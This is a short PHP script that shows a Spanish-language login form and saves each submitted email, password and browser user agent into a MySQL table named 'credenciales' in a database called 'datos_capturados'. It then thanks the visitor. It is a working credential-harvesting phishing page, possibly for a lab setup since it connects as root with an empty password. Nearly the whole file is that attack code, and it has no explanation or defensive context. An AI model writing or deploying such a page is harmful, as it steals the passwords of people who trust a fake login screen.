 <?php
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
    $correo = $_POST['correo'] ?? '';
    $password = $_POST['password'] ?? '';
    $userAgent = $_SERVER['HTTP_USER_AGENT'];

    // Conexión a la BD
$conn = new mysqli("database", "root", "", "datos_capturados");
    if ($conn->connect_error) {
        die("Error DB: " . $conn->connect_error);
    }

    // Preparar y ejecutar query
    $stmt = $conn->prepare("INSERT INTO credenciales (correo, password, useragent) VALUES (?, ?, ?)");
    $stmt->bind_param("sss", $correo, $password, $userAgent);
    $stmt->execute();
    $stmt->close();
    $conn->close();

    echo "Gracias. Información enviada.";
} else {
?>
<form method="POST">
    <label>Correo:</label><br>
    <input type="text" name="correo"><br>
    <label>Contraseña:</label><br>
    <input type="password" name="password"><br>
    <input type="submit" value="Iniciar sesión">
</form>
<?php } ?>